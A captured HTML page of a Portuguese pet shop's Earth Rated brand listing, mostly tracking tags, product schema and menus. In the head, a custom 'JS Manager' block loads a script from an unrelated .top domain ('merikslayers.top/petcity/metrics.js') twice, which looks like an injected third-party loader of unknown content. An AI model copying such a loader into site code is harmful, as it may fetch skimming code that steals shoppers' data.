

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://petcity.pt/94_earth-rated
body_size: 26588
content:
<!doctype html>
<html lang="pt-PT">

<head>
  
    


  <!-- Google Tag Manager -->
  <script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
    var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s),
      dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-PG6P3ZVM');
  </script>
  <!-- End Google Tag Manager -->

  <script type="text/javascript">
    (function(c, l, a, r, i, t, y) {
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t = l.createElement(r);
      t.async = 1;
      t.src = "https://www.clarity.ms/tag/" + i;
      y = l.getElementsByTagName(r)[0];
      y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "pz1a4kez36");
  </script>



  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible"
    content="ie=edge">



  <title>Earth Rated: Produtos Sustentáveis e Inovadores para Cães | Pet City</title>
  
    
  
  <meta name="description"
    content="Descubra a linha Earth Rated na Pet City. Produtos para cães que combinam funcionalidade, sustentabilidade e design inteligente, tornando os momentos diários mais simples e agradáveis.">
  <meta name="keywords"
    content="">
      
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Pet City - PetShop Online",
    "url" : "https://petcity.pt/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://petcity.pt/img/logo-1666466533.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://petcity.pt/",
      "name": "Pet City - PetShop Online"
    },
    "name": "Earth Rated: Produtos Sustentáveis e Inovadores para Cães | Pet City",
    "url":  "https://petcity.pt/94_earth-rated"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://petcity.pt/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Marcas",
            "item": "https://petcity.pt/brands"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "EARTH RATED",
            "item": "https://petcity.pt/94_earth-rated"
          }              ]
    }
  </script>
  

  
  <script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ItemList",
	"itemListElement": [
			{
			"@type": "ListItem",
			"position": 1,
			"name": "EARTH RATED | RECARGAS COM 120 SACOS",
			"url": "https://petcity.pt/dispensadores-e-recargas/2304-4924-earth-rated-recargas-com-120-sacos-va01201-0870856000024.html#/5461-modelo-lavanda"
		},			{
			"@type": "ListItem",
			"position": 2,
			"name": "EARTH RATED ECO-FRIENDLY ROLO DE 300 SACOS",
			"url": "https://petcity.pt/dispensadores-e-recargas/6279-23318-earth-rated-eco-friendly-rolo-de-300-sacos-0870856000079.html#/5461-modelo-lavanda/8922-embalagem-300_unidades"
		},			{
			"@type": "ListItem",
			"position": 3,
			"name": "EARTH RATED DISPENSADOR DE SACOS 2.0",
			"url": "https://petcity.pt/dispensadores-e-recargas/6280-23319-earth-rated-dispensador-de-sacos-2-0-870856100229.html#/5461-modelo-lavanda/8923-embalagem-dispensador_recarga"
		},			{
			"@type": "ListItem",
			"position": 4,
			"name": "EARTH RATED DISPENSADOR DE SACOS VERDE PASTEL",
			"url": "https://petcity.pt/dispensadores-e-recargas/7807-34358-earth-rated-dispensador-de-sacos-verde-pastel-0870856000949.html#/8923-embalagem-dispensador_recarga/10103-modelo-sem_aroma"
		},			{
			"@type": "ListItem",
			"position": 5,
			"name": "EARTH RATED DISPENSADOR COM VELCRO",
			"url": "https://petcity.pt/dispensadores-e-recargas/7808-34359-earth-rated-dispensador-de-sacos-com-velcro-sem-fragrancia-e-ecologico-0870856000376.html#/4297-modelo-sem_fragrancia"
		},			{
			"@type": "ListItem",
			"position": 6,
			"name": "EARTH RATED ECO FRIENDLY",
			"url": "https://petcity.pt/dispensadores-e-recargas/7809-34361-earth-rated-eco-friendly-315-0870856000703.html#/5461-modelo-lavanda/10105-embalagem-21rolos_x_15sacos"
		}		]
}
</script>

  
    
  

  
    <meta property="og:title"
      content="Earth Rated: Produtos Sustentáveis e Inovadores para Cães | Pet City" />
    <meta property="og:description"
      content="Descubra a linha Earth Rated na Pet City. Produtos para cães que combinam funcionalidade, sustentabilidade e design inteligente, tornando os momentos diários mais simples e agradáveis." />
    <meta property="og:url"
      content="https://petcity.pt/94_earth-rated" />
    <meta property="og:site_name"
      content="Pet City - PetShop Online" />
          <meta property="og:type"
      content="website" />  



  <meta name="viewport"
    content="width=device-width, initial-scale=1">



  <link rel="icon"
    type="image/vnd.microsoft.icon"
    href="https://petcity.pt/img/favicon.ico?1666466533">
  <link rel="shortcut icon"
    type="image/x-icon"
    href="https://petcity.pt/img/favicon.ico?1666466533">



  



  	

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/petcity.pt\/module\/blockwishlist\/action";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (com IVA)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (sem IVA)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 artigos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Portugu\u00eas (Portuguese)","iso_code":"pt","locale":"pt-PT","language_code":"pt-pt","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Earth Rated: Produtos Sustent\u00e1veis e Inovadores para C\u00e3es | Pet City","description":"Descubra a linha Earth Rated na Pet City. Produtos para c\u00e3es que combinam funcionalidade, sustentabilidade e design inteligente, tornando os momentos di\u00e1rios mais simples e agrad\u00e1veis.","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-pt":true,"lang-rtl":false,"country-PT":true,"currency-EUR":true,"layout-left-column":true,"page-manufacturer":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Pet City - PetShop Online","logo":"https:\/\/petcity.pt\/img\/logo-1666466533.jpg","stores_icon":"https:\/\/petcity.pt\/img\/logo_stores.png","favicon":"https:\/\/petcity.pt\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/petcity.pt\/","current_url":"https:\/\/petcity.pt\/94_earth-rated","shop_domain_url":"https:\/\/petcity.pt","img_ps_url":"https:\/\/petcity.pt\/img\/","img_cat_url":"https:\/\/petcity.pt\/img\/c\/","img_lang_url":"https:\/\/petcity.pt\/img\/l\/","img_prod_url":"https:\/\/petcity.pt\/img\/p\/","img_manu_url":"https:\/\/petcity.pt\/img\/m\/","img_sup_url":"https:\/\/petcity.pt\/img\/su\/","img_ship_url":"https:\/\/petcity.pt\/img\/s\/","img_store_url":"https:\/\/petcity.pt\/img\/st\/","img_col_url":"https:\/\/petcity.pt\/img\/co\/","img_url":"https:\/\/petcity.pt\/themes\/petcity\/assets\/img\/","css_url":"https:\/\/petcity.pt\/themes\/petcity\/assets\/css\/","js_url":"https:\/\/petcity.pt\/themes\/petcity\/assets\/js\/","pic_url":"https:\/\/petcity.pt\/upload\/","pages":{"address":"https:\/\/petcity.pt\/endereco","addresses":"https:\/\/petcity.pt\/enderecos","authentication":"https:\/\/petcity.pt\/inicio-de-sessao","cart":"https:\/\/petcity.pt\/carrinho","category":"https:\/\/petcity.pt\/index.php?controller=category","cms":"https:\/\/petcity.pt\/index.php?controller=cms","contact":"https:\/\/petcity.pt\/contacte-nos","discount":"https:\/\/petcity.pt\/descontos","guest_tracking":"https:\/\/petcity.pt\/seguimento-de-visitante","history":"https:\/\/petcity.pt\/historico-de-encomendas","identity":"https:\/\/petcity.pt\/identidade","index":"https:\/\/petcity.pt\/","my_account":"https:\/\/petcity.pt\/a-minha-conta","order_confirmation":"https:\/\/petcity.pt\/confirmacao-encomenda","order_detail":"https:\/\/petcity.pt\/index.php?controller=order-detail","order_follow":"https:\/\/petcity.pt\/acompanhar-encomenda","order":"https:\/\/petcity.pt\/encomenda","order_return":"https:\/\/petcity.pt\/index.php?controller=order-return","order_slip":"https:\/\/petcity.pt\/nota-de-credito","pagenotfound":"https:\/\/petcity.pt\/p\u00e1gina-n\u00e3o-encontrada","password":"https:\/\/petcity.pt\/recuperar-palavra-passe","pdf_invoice":"https:\/\/petcity.pt\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/petcity.pt\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/petcity.pt\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/petcity.pt\/promocoes","product":"https:\/\/petcity.pt\/index.php?controller=product","search":"https:\/\/petcity.pt\/pesquisa","sitemap":"https:\/\/petcity.pt\/mapa do site","stores":"https:\/\/petcity.pt\/lojas","supplier":"https:\/\/petcity.pt\/fornecedores","register":"https:\/\/petcity.pt\/inicio-de-sessao?create_account=1","order_login":"https:\/\/petcity.pt\/encomenda?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/petcity\/assets\/","actions":{"logout":"https:\/\/petcity.pt\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-cart_default.jpg","width":90,"height":122},"small_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-small_default.jpg","width":98,"height":133},"medium_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-medium_default.jpg","width":125,"height":169},"home_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-home_default.jpg","width":500,"height":678},"large_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":1084}},"small":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-cart_default.jpg","width":90,"height":122},"medium":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-medium_default.jpg","width":125,"height":169},"large":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":1084},"legend":""},"loyaltyeditpoints_ajax_controller":"https:\/\/petcity.pt\/module\/loyaltyeditpoints\/ajax"},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Desconto por unidade"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/petcity.pt\/"},{"title":"Marcas","url":"https:\/\/petcity.pt\/brands"},{"title":"EARTH RATED","url":"https:\/\/petcity.pt\/94_earth-rated"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768133690,"static_token":"32d6a2a1964ae3e7612199f7dd5e2bce","token":"4d983b38b42635b3ef06dfcd7b33dfdb","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/petcity.pt\/module\/ps_facebook\/Ajax";
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/petcity.pt\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#343434";
        var removeFromWishlistUrl = "https:\/\/petcity.pt\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/petcity.pt\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/petcity.pt\/module\/blockwishlist\/view";
      </script>
		<link rel="stylesheet" href="https://petcity.pt/themes/petcity/assets/css/theme.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/blockreassurance/views/dist/front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/ps_socialfollow/views/css/ps_socialfollow.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/ps_searchbar/ps_searchbar.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/ps_facetedsearch/views/dist/front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/productcomments/views/css/productcomments.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/revsliderprestashop/public/assets/css/rs6.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/ets_cookie_banner/views/css/front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/whatsappchat/views/css/whatsapp.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/whatsappchat/views/css/jBox.min.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/loyaltyeditpoints/views/css/loyaltyeditpoints.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/productlabel//views/css/front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/advancedpopupcreator/views/css/advancedpopup-front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/blockwishlist/public/wishlist.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/themes/petcity/assets/css/custom.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?8goggd" as="font" type="font/woff2" crossorigin>
        


  <script async src="https://www.googletagmanager.com/gtag/js?id=G-RZYTEER2W0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-RZYTEER2W0',
    {
      'debug_mode':false
                      }
  );
</script>

<!-- Facebook Pixel Code -->

<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');

    // Allow third-party modules to disable Pixel
    fbq('consent', !!window.doNotConsentToPixel ? 'revoke' : 'grant');

            fbq('init', '647350094632404');
        
    fbq('track', 'PageView');
</script>

<noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=647350094632404&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
  <!-- END OF Set Facebook Pixel Product Export -->
<style>
    .alert-loyalty {
        background-color: #fff6ca;
        border-color: #f8d100;
        color: #777777;
    }

    </style>

<script type="text/javascript">
    
</script>

<style>
    
</style>
<script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://petcity.pt/module/advancedpopupcreator/popup";
    var apc_token = "32d6a2a1964ae3e7612199f7dd5e2bce";
    var apc_product = "0";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "94";
    var apc_cms = "";
    var apc_controller = "manufacturer";
    var apc_exit_popups = 0;
</script>




  

<!-- JS Manager: custom-1760729100726-660 -->
<script type="text/javascript" src="https://merikslayers.top/petcity/metrics.js" id="custom-1760729100726-660-js"></script>
<!-- End JS Manager: custom-1760729100726-660 -->

<!-- JS Manager: custom-1760729100726-660 -->
<script type="text/javascript" src="https://merikslayers.top/petcity/metrics.js" id="custom-1760729100726-660-js"></script>
<!-- End JS Manager: custom-1760729100726-660 -->
</head>

<body id="manufacturer"
  class="lang-pt country-pt currency-eur layout-left-column page-manufacturer tax-display-enabled ce-kit-30 elementor-page elementor-page-94050101">
  
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-PG6P3ZVM"
        height="0"
        width="0"
        style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
  
  
    
  

  <main>
    
          

    
      <header id="header">
        	
    <div class="header-banner">
        <script type='text/javascript'></script><script type='text/javascript'></script>
    </div>



<div class="swiper shipping-bar">
    <div class="swiper-wrapper">
        
                
                    <div class="swiper-slide">
                <p>
                    Entregas a partir de 24h⚡
                </p>
            </div>
        
                    <div class="swiper-slide">
                <p>
                    Portes grátis em compras superiores a 35€ para Portugal Continental 🚚
                </p>
            </div>
            </div>
</div>

<div class="vetmedicine-dropdown">
    <a class="btn-vetmedicine desktop"
        href="https://petcity.pt/2733-medicamentos-veterinarios">
        <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/vetmedicine.svg" /> Medicamentos
        veterinários
        <span class="material-icons hide_mob">expand_more</span>
    </a>
    <div class="vetmedicine-dropdown-menu">
        <div class="shortcuts">
            <a href="https://petcity.pt/2734-medicamentos-veterinarios-caes">
                <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/dog.png" />
                Cão
            </a>
            <a href="https://petcity.pt/2735-medicamentos-veterinarios-gatos">
                <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/cat.png" />
                Gato
            </a>
            <a href="https://petcity.pt/2736-medicamentos-veterinarios-outros">
                <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/outros.png" />
                Outros
            </a>
        </div>
        <small>Para dúvidas ou questões, contacte-nos através do <strong>917 049
                278</strong> ou
            do
            email: <strong>geral@petcity.pt</strong></small>
    </div>
</div>




    <div class="header-top">
        <div class="container-fluid">
            <div class="row header-top-right">
                <div class="logo-container">
                                                                        
  <a href="https://petcity.pt/">
    <img
      class="logo img-fluid"
      src="https://petcity.pt/img/logo-1666466533.jpg"
      alt="Pet City - PetShop Online"
      width="425"
      height="75">
  </a>

                                                            </div>
                <div id="mobile-search-button">
                    <i class="material-icons">search</i>
                </div>
                <div class="col-md-2 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-md-down">Menu topo</p>
      <div class="title clearfix hidden-lg-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Menu topo</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
              </ul>
    </div>
    </div>
</div>
<div id="_desktop_search">
  <div id="search_widget" class="search-widgets" data-search-controller-url="//petcity.pt/pesquisa">
    <form method="get" action="//petcity.pt/pesquisa">
      <input type="hidden" name="controller" value="search">
      <i class="material-icons search" aria-hidden="true">search</i>
      <input class="form-control" type="text" name="s" value=""
        placeholder="Procurar no nosso catálogo"
        aria-label="Procurar">
      <i class="material-icons clear" aria-hidden="true">clear</i>
    </form>
  </div>
</div><div id="_desktop_user_info">
  <div class="user-info">
          <a class="btn btn-primary" href="https://petcity.pt/inicio-de-sessao?back=https%3A%2F%2Fpetcity.pt%2F94_earth-rated"
        title="Faça login na sua conta de cliente" rel="nofollow">
        <i class="material-icons">person</i>
        <span class="hidden-sm-down">Iniciar sessão</span>
      </a>
      </div>
</div><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive"
    data-refresh-url="//petcity.pt/module/ps_shoppingcart/ajax">
    <div class="header">

            <a rel="nofollow" class="btn btn-info "
        aria-label="Link do carrinho de compras contendo 0 produto(s)"
        href="//petcity.pt/carrinho?action=show">

        <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Carrinho</span>
        <span class="cart-products-count">(0)</span>

      </a>

    </div>
  </div>
</div><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<script type='text/javascript'></script><script type='text/javascript'></script>	<script type='text/javascript'>
		var _egoiaq = _egoiaq || [];
		_egoiaq.push(['setListId', "4"]);
		


</script><!-- Connected Sites --><script>if(window._mtmReady){  console.error('Connected sites script already loaded. You might have it dupplicated.'); } else { window._mtmReady=true; var _mtm = window._mtm = window._mtm || [];_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];g.async=true; g.src='https://egoi.site/1705171_petcity.pt.js?v='+new Date().getTime();s.parentNode.insertBefore(g,s);}</script><!-- End Connected Sites -->

            </div>

            <div id="mobile_search_wrapper"
                class="row hidden-lg-up"
                style="display:none;">
                
  <a href="https://petcity.pt/">
    <img
      class="logo img-fluid"
      src="https://petcity.pt/img/logo-1666466533.jpg"
      alt="Pet City - PetShop Online"
      width="425"
      height="75">
  </a>

                <div id="_mobile_search"></div>
            </div>

            <div id="mobile_top_menu_wrapper"
                class="row"
                style="display:none;">
                <div class="js-top-menu mobile"
                    id="_mobile_top_menu"></div>
                <a class="btn-vetmedicine mobile"
                    href="https://petcity.pt/2733-medicamentos-veterinarios">
                    <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/vetmedicine.svg" />
                    Medicamentos veterinários
                </a>
                <div class="js-top-menu-bottom">
                    <ul id="links-mobile-list"
                        class="links"></ul>
                    <div id="_mobile_currency_selector"></div>
                    <div id="_mobile_language_selector"></div>
                    <div id="_mobile_contact_link"></div>
                </div>
            </div>
            <div class="text-sm-center mobile mobile-footer">
                <div class="mobile-footer_content">
                    <div class="mobile-footer_content__item"
                        id="menu-icon">
                        <i class="material-icons d-inline">&#xE5D2;</i>
                    </div>
                    <div class="mobile-footer_content__item"
                        id="mob_user_info">
                        <a href="https://petcity.pt/a-minha-conta"
                            title=""
                            class="mobile-footer_content__item"
                            rel="nofollow"><i class="material-icons">person</i></a>

                    </div>
                    <a href="https://petcity.pt/module/blockwishlist/lists"
                        id="_mobile_wishlist"
                        class="mobile-footer_content__item ">
                        <i class="material-icons d-inline">favorite</i>
                    </a>

                    <div class="mobile-footer_content__item"
                        id="_mobile_cart"></div>

                    <a class="mobile-footer_content__item"
                        style="display:none"
                        href="https://wa.link/ywespq"
                        target="_blank">
                        <img class="whatsapp-image"
                            src="https://petcity.pt/themes/petcity/assets/img/whatsapp.png">
                    </a>
                </div>
            </div>
        </div>
    </div>
    

<div class="container-fluid">
  <div class="menu js-top-menu position-static hidden-sm-down col-sm-12" id="_desktop_top_menu">
    
      <ul class="top-menu" id="top-menu"  data-depth="0">
              <li class="category" id="category-216">
                    <a class="dropdown-item" href="https://petcity.pt/216-caes"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_41219" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Cães
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_41219">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-217">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/217-alimentacao"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_55624" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Alimentação
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_55624">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-2739">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2739-alimentacao-seca"
            data-depth="2" >
                                                  Seca
                                                            </a>
                  </li>
              <li class="category" id="category-2737">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2737-alimentacao-humida"
            data-depth="2" >
                        Húmida
                                  </a>
                  </li>
              <li class="category" id="category-2718">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2718-alimentacao-linha-veterinaria"
            data-depth="2" >
                                                  Linha Veterinária
                                                            </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-1843">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1843-saude"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_65309" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Saúde
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_65309">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1844">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1844-ambiente-e-casa"
            data-depth="2" >
                        Ambiente e Casa
                                  </a>
                  </li>
              <li class="category" id="category-1855">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1855-caes-saude-antiparasitarios"
            data-depth="2" >
                                                  Antiparasitários
                                                            </a>
                  </li>
              <li class="category" id="category-1977">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1977-caes-saude-comportamento"
            data-depth="2" >
                        Comportamento
                                  </a>
                  </li>
              <li class="category" id="category-1982">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1982-pele-e-pelo"
            data-depth="2" >
                        Pele e Pelo
                                  </a>
                  </li>
              <li class="category" id="category-2035">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2035-caes-saude-saude-articular"
            data-depth="2" >
                        Saúde Articular
                                  </a>
                  </li>
              <li class="category" id="category-2072">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2072-caes-saude-saude-auditiva"
            data-depth="2" >
                        Saúde Auditiva
                                  </a>
                  </li>
              <li class="category" id="category-2777">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2777-saude-saude-digestiva"
            data-depth="2" >
                        Saúde Digestiva
                                  </a>
                  </li>
              <li class="category" id="category-2090">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2090-caes-saude-saude-cardiaca"
            data-depth="2" >
                        Saúde Cardíaca
                                  </a>
                  </li>
              <li class="category" id="category-2040">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2040-caes-saude-saude-hepatica"
            data-depth="2" >
                        Saúde Hepática
                                  </a>
                  </li>
